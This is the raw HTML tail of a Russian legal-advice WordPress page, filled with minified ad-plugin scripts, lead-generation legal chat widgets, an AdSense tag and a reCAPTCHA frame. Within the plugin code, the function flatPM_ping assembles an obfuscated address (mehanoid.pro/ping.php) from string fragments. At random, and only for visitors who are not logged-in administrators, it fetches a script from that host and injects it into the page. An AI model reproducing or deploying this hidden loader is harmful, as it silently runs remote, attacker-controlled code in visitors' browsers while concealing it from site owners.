Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.55280089378357 seconds, on 08-11-20 18:19:40 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_RL9Kzx5WhvWx8t-Lmj7oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794217638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>